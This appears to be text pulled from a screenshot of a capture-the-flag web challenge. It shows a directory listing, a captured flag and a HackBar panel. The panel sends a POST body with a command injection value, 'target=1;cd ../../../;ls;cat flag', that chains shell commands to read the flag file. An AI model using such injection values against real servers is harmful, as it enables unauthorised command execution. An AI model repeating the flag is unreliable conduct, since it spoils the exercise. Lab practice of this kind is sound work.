 sys
tmp
usr
var
flag{da85ced0-8b5c-4bc3-b964-c3cc64262ec2}
元素 控制台 Recorder 源代码 网络 性能
LOAD SPLIT EXECUTE TEST SQL
URL
http://fc50317f-215f-4c5a-bd83-1749bfd63ddf.node4.b
Enable POST
enctype
application/x-www-form-ur
Body
target=1;cd ../../../;ls;cat flag